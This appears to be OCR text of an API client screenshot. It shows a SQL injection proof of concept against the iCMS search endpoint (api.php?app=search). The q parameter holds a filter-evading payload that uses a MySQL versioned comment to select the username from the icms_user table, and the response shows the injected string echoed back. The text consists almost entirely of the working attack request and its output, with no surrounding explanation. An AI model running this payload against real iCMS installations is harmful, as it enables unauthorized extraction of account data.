 GET http://127.0.0.1:8001/public/api.php?app=search&q=1e%20/*!50000select*/(username)from(icms_user)WHERE%20uid%20=1
Authorization Headers (9) Body Pre-request Script Tests
Type No Auth
Body Cookies (8) Headers (11) Test Results
Pretty Raw Preview HTML
i 1 string(56) "1e /*!50000select*/(username)from(icms_user)WHERE uid =1"
2
3 <!DOCTYPE html>
i 4 <html>
5 <head>
6 <title>
7 1e /*!50000select*/(username)from(icms_user)WHERE uid =1_
8 iCMS